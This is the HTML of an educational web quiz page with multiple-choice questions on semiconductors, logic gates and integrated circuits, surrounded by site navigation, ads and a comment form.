											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4836-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4836" id="question4836_2" value="1" />
					<label class="qsm-input-label" for="question4836_2">
					b) Ionic solids					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4836-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4836" id="question4836_3" value="2" />
					<label class="qsm-input-label" for="question4836_3">
					c) n-type semiconductors					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4836-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4836" id="question4836_4" value="3" />
					<label class="qsm-input-label" for="question4836_4">
					d) Metals					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4836_none">None</label>
			<input type="radio" style="display: none;" name="question4836" id="question4836_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4836" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4837 " data-qid="4837">
										<span class='mlw_qmn_question_number'>11.&nbsp;</span>
								<div class='mlw_qmn_new_question'>In semiconductors at a room temperature correspond to which among the following? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4837-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4837" id="question4837_1" value="0" />
					<label class="qsm-input-label" for="question4837_1">
					a) The valence band is partially empty and the conduction band is partially filled					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4837-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4837" id="question4837_2" value="1" />
					<label class="qsm-input-label" for="question4837_2">
					b) The valence band is filled and the conduction band is partially filled					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4837-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4837" id="question4837_3" value="2" />
					<label class="qsm-input-label" for="question4837_3">
					c) The valence band is filled					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4837-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4837" id="question4837_4" value="3" />
					<label class="qsm-input-label" for="question4837_4">
					d) The conduction band is empty					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4837_none">None</label>
			<input type="radio" style="display: none;" name="question4837" id="question4837_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4837" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4838 " data-qid="4838">
										<span class='mlw_qmn_question_number'>12.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Choose the false statement from the following. </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4838-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4838" id="question4838_1" value="0" />
					<label class="qsm-input-label" for="question4838_1">
					a) In conductors the valence and conduction band overlap					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4838-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4838" id="question4838_2" value="1" />
					<label class="qsm-input-label" for="question4838_2">
					b) Substances with an energy gap of the order of 10 eV are insulators					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4838-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4838" id="question4838_3" value="2" />
					<label class="qsm-input-label" for="question4838_3">
					c) The resistivity of a semiconductor increases with increase in temperature					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4838-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4838" id="question4838_4" value="3" />
					<label class="qsm-input-label" for="question4838_4">
					d) The conductivity of a semiconductor increases with increase in temperature					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4838_none">None</label>
			<input type="radio" style="display: none;" name="question4838" id="question4838_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4838" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4839 " data-qid="4839">
										<span class='mlw_qmn_question_number'>13.&nbsp;</span>
								<div class='mlw_qmn_new_question'>At which temperature, a pure semiconductor behaves slightly as a conductor? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4839-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4839" id="question4839_1" value="0" />
					<label class="qsm-input-label" for="question4839_1">
					a) Low temperature					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4839-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4839" id="question4839_2" value="1" />
					<label class="qsm-input-label" for="question4839_2">
					b) Room temperature					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4839-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4839" id="question4839_3" value="2" />
					<label class="qsm-input-label" for="question4839_3">
					c) High temperature					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4839-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4839" id="question4839_4" value="3" />
					<label class="qsm-input-label" for="question4839_4">
					d) Vacuum					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4839_none">None</label>
			<input type="radio" style="display: none;" name="question4839" id="question4839_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4839" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4840 " data-qid="4840">
										<span class='mlw_qmn_question_number'>14.&nbsp;</span>
								<div class='mlw_qmn_new_question'>In a pure semiconductor crystal, if current flows due to breakage of crystal bonds, then what is the semiconductor called? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4840-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4840" id="question4840_1" value="0" />
					<label class="qsm-input-label" for="question4840_1">
					a) Acceptor					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4840-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4840" id="question4840_2" value="1" />
					<label class="qsm-input-label" for="question4840_2">
					b) Donor					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4840-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4840" id="question4840_3" value="2" />
					<label class="qsm-input-label" for="question4840_3">
					c) Intrinsic semiconductor					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4840-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4840" id="question4840_4" value="3" />
					<label class="qsm-input-label" for="question4840_4">
					d) Extrinsic semiconductor					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4840_none">None</label>
			<input type="radio" style="display: none;" name="question4840" id="question4840_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4840" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4841 " data-qid="4841">
										<span class='mlw_qmn_question_number'>15.&nbsp;</span>
								<div class='mlw_qmn_new_question'>What should be done to obtain an OR gate from a NAND gate? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4841-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4841" id="question4841_1" value="0" />
					<label class="qsm-input-label" for="question4841_1">
					a) We need only 3 NAND gates					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4841-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4841" id="question4841_2" value="1" />
					<label class="qsm-input-label" for="question4841_2">
					b) We need two NOT gates obtained from NAND gates and one NAND gate					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4841-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4841" id="question4841_3" value="2" />
					<label class="qsm-input-label" for="question4841_3">
					c) We need 3 NOT gates obtained from NAND gates and 3 NAND gates					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4841-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4841" id="question4841_4" value="3" />
					<label class="qsm-input-label" for="question4841_4">
					d) We need 2 NAND gates and 4 AND gates obtained from NAND gates.					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4841_none">None</label>
			<input type="radio" style="display: none;" name="question4841" id="question4841_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4841" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4842 " data-qid="4842">
										<span class='mlw_qmn_question_number'>16.&nbsp;</span>
								<div class='mlw_qmn_new_question'>In Boolean algebra, what will not (A + not (B)).C) be equal to? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4842-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4842" id="question4842_1" value="0" />
					<label class="qsm-input-label" for="question4842_1">
					a) 1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4842-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4842" id="question4842_2" value="1" />
					<label class="qsm-input-label" for="question4842_2">
					b) 2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4842-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4842" id="question4842_3" value="2" />
					<label class="qsm-input-label" for="question4842_3">
					c) 3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4842-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4842" id="question4842_4" value="3" />
					<label class="qsm-input-label" for="question4842_4">
					d) 4					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4842_none">None</label>
			<input type="radio" style="display: none;" name="question4842" id="question4842_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4842" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4843 " data-qid="4843">
										<span class='mlw_qmn_question_number'>17.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Identify the one on which no external bias is applied. </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4843-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4843" id="question4843_1" value="0" />
					<label class="qsm-input-label" for="question4843_1">
					a) Zener diode					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4843-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4843" id="question4843_2" value="1" />
					<label class="qsm-input-label" for="question4843_2">
					b) Solar cell					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4843-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4843" id="question4843_3" value="2" />
					<label class="qsm-input-label" for="question4843_3">
					c) Photodiode					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4843-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4843" id="question4843_4" value="3" />
					<label class="qsm-input-label" for="question4843_4">
					d) Light-emitting diode					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4843_none">None</label>
			<input type="radio" style="display: none;" name="question4843" id="question4843_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4843" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4844 " data-qid="4844">
										<span class='mlw_qmn_question_number'>18.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Which among the following is not easy to fabricate on an Integrated Circuit? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4844-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4844" id="question4844_1" value="0" />
					<label class="qsm-input-label" for="question4844_1">
					a) Inductor					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4844-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4844" id="question4844_2" value="1" />
					<label class="qsm-input-label" for="question4844_2">
					b) Resistor					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4844-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4844" id="question4844_3" value="2" />
					<label class="qsm-input-label" for="question4844_3">
					c) Capacitor					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4844-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4844" id="question4844_4" value="3" />
					<label class="qsm-input-label" for="question4844_4">
					d) Transistor					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4844_none">None</label>
			<input type="radio" style="display: none;" name="question4844" id="question4844_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4844" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4845 " data-qid="4845">
										<span class='mlw_qmn_question_number'>19.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Which of the following is mainly sued in the production of Integrated Circuits? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4845-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4845" id="question4845_1" value="0" />
					<label class="qsm-input-label" for="question4845_1">
					a) Copper					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4845-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4845" id="question4845_2" value="1" />
					<label class="qsm-input-label" for="question4845_2">
					b) Aluminum					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4845-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4845" id="question4845_3" value="2" />
					<label class="qsm-input-label" for="question4845_3">
					c) Carbon					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4845-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4845" id="question4845_4" value="3" />
					<label class="qsm-input-label" for="question4845_4">
					d) Silicon					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4845_none">None</label>
			<input type="radio" style="display: none;" name="question4845" id="question4845_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4845" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4846 " data-qid="4846">
										<span class='mlw_qmn_question_number'>20.&nbsp;</span>
								<div class='mlw_qmn_new_question'>What is the maximum power rating for an IC? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4846-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4846" id="question4846_1" value="0" />
					<label class="qsm-input-label" for="question4846_1">
					a) 1 W					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4846-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4846" id="question4846_2" value="1" />
					<label class="qsm-input-label" for="question4846_2">
					b) 10 W					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4846-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4846" id="question4846_3" value="2" />
					<label class="qsm-input-label" for="question4846_3">
					c) 100 W					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4846-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4846" id="question4846_4" value="3" />
					<label class="qsm-input-label" for="question4846_4">
					d) 1000 W					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4846_none">None</label>
			<input type="radio" style="display: none;" name="question4846" id="question4846_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4846" value="" />
						</div>
									<div class="quiz_section qsm-quiz-comment-section" style="display:none">
						<label for='mlwQuizComments' class='qsm-comments-label mlw_qmn_comment_section_text'><p>Please fill in the comment box below.</p>
</label>
						<textarea id='mlwQuizComments' name='mlwQuizComments' class='qsm-comments qmn_comment_section'></textarea>
					</div>
									<div class="quiz_section">
						<div class='qsm-after-message mlw_qmn_message_end'>
							<p style="text-align: center">
<p style="text-align: center"><span style="color: #ff0000"><strong>Thank You</strong></span></p>
<p style="text-align: center">
<h5 style="font-style: normal;text-align: center"><a href="https://studywithgenius.in/"><img decoding="async" class="wp-image-7376 aligncenter lazyload" style="--smush-placeholder-width: 123px; --smush-placeholder-aspect-ratio: 123/123;font-weight: inherit" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-300x300.png" alt="" width="123" height="123" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-300x300.png 300w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-150x150.png 150w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-45x45.png 45w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-270x270.png 270w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-192x192.png 192w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-180x180.png 180w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-32x32.png 32w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1.png 512w" data-sizes="(max-width: 123px) 100vw, 123px" src="[data-uri]" /></a></h5>
<p style="text-align: center">Join our social networks below and stay updated with latest contests, videos, internships and jobs!<br />
<a href="https://www.youtube.com/channel/UC6VrWNnUPOnKvW3kwOxVp-Q" target="_blank" rel="noopener">YouTube</a> | <a href="https://www.linkedin.com/company/study-with-genius" target="_blank" rel="noopener">LinkedIn</a> | <a href="https://instagram.com/study_with_genius_?utm_medium=copy_link" target="_blank" rel="noopener">Instagram</a> | <a href="https://www.facebook.com/studywithgenius" target="_blank" rel="noopener">Facebook</a> | <a href="https://pin.it/ZnzxRY1" target="_blank" rel="noopener">Pinterest</a></p>
<p style="text-align: center">
						</div>
									</div>
							</section>
					<input type="hidden" name="qmn_question_list" value="3091Q3092Q4829Q4830Q4831Q4832Q4833Q4834Q4835Q4836Q4837Q4838Q4839Q4840Q4841Q4842Q4843Q4844Q4845Q4846Q" />
							<div id="mlw_error_message_bottom" class="qsm-error-message qmn_error_message_section"></div>
					<input type="hidden" name="qmn_all_questions_count" id="qmn_all_questions_count" value="20" />
					<input type="hidden" name="total_questions" id="total_questions" value="20" />
					<input type="hidden" name="timer" id="timer" value="0" />
					<input type="hidden" name="timer_ms" id="timer_ms" value="0"/>
					<input type="hidden" class="qmn_quiz_id" name="qmn_quiz_id" id="qmn_quiz_id" value="463" />
					<input type='hidden' name='complete_quiz' value='confirmation' />
									</form>
						</div>
		<div style="display: none;" class="qsm-popup qsm-popup-slide" id="modal-4" aria-hidden="false"><div class="qsm-popup__overlay" tabindex="-1" data-micromodal-close=""><div class="qsm-popup__container qmn_quiz_container" role="dialog" aria-modal="true"><div class="qsm-popup__content"><img decoding="async" data-src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/assets/clock.png" alt="clock.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 108px; --smush-placeholder-aspect-ratio: 108/108;" /><p class="qsm-time-up-text"> Time's up</p></div><footer class="qsm-popup__footer"><button class="qsm-popup-secondary-button qmn_btn" data-micromodal-close="" aria-label="Close this dialog window" onclick="location.reload();">Cancel</button></footer></div></div></div>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Chapter 13 Nuclei MCQs" href="https://studywithgenius.in/quiz/chapter-13-nuclei-mcqs/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Quiz</a></div><div class="nav-next"><a title="Relations" href="https://studywithgenius.in/quiz/relations/" rel="next">Next Quiz <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quiz/chapter-14-semiconductor-electronics-materials-devices-and-simple-circuits-mcqs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://studywithgenius.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Login with your Social ID</div><div class="the_champ_login_container"><ul class="the_champ_login_ul"><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampCommentFormLogin = true; theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
				<label for="author" class="screen-reader-text">Name*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Name*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="email" class="screen-reader-text">Email*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Email*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="url" class="screen-reader-text">Website</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Website" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15769' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Subscription Form</h2>			<div class="textwidget"><p>[convertful id=&#8221;124210&#8243;]</p>
</div>
		</aside><aside id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5147973245683965"
     crossorigin="anonymous"></script>
<!-- Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5147973245683965"
     data-ad-slot="5974181838"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9770a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9770a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff7b668" data-id="ff7b668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e73306 elementor-widget elementor-widget-heading" data-id="5e73306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Join Our Community</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7633dfa elementor-widget elementor-widget-text-editor" data-id="7633dfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Enter your email address to register to our newsletter subscription delivered on regular basis!								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="7104" class="elementor elementor-7104">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d9e437a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9e437a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b84cb85" data-id="b84cb85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5b97b2 elementor-widget elementor-widget-heading" data-id="f5b97b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Popular Section by Courses</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0902cb1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0902cb1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc60c82" data-id="bc60c82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f82d9 elementor-widget elementor-widget-heading" data-id="f1f82d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Engineering</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e1d8892 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e1d8892" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d03cc2 elementor-widget elementor-widget-elementskit-page-list" data-id="6d03cc2" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-21abf48 ekit_badge_left" href="https://studywithgenius.in/engineering-and-architecture/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">B. Tech</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
